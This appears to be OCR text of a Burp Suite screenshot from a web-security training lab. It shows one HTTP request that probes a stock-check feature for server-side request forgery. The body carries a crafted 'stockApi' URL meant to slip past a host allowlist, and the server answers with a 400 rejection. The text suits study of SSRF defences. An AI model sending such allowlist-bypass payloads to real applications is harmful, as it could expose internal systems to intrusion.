 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aea00e803efa6bf858b44f400d300c0.web-security-academy.net
3 Cookie: session=5BMdCMeKVALYAAUDYabacST6l2XROZF6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aea00e803efa6bf858b44f400d300c0.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aea00e803efa6bf858b44f400d300c0.web-security-acad
emy.net
11 Content-Length: 45
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://mins#@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"